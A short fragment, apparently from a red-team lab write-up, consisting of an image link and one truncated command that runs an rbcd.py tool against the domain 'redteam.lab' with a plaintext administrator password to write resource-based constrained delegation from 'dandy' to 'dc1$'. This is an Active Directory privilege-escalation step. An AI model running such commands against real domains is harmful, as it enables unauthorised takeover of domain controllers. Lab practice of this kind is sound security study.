 python3 rbcd.py redteam.lab/administrator:Qq123456.. -action write -delegate-to 'dc1$' -delegate-from 'dandy' -dc-ip 192.168.134.